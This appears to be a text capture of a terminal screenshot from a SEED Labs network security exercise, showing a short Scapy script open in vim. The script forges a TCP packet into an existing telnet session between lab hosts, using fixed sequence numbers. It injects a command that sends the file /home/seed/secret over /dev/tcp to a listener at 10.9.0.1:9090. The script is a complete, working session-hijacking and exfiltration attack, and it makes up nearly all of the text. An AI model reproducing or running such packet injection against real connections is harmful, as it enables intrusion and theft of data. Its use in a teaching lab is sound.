 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup × seed@VM: ~/.../Labsetup × seed@VM: ~/.../Labsetup × seed@VM: ~/.../Labsetup ×
#!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=35916, dport=23, flags="A", seq=1264878165, ack=2868900347)
data = "\ncat /home/seed/secret > /dev/tcp/10.9.0.1/9090\n"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~
~
~
~
~
~
~
~
~
:wq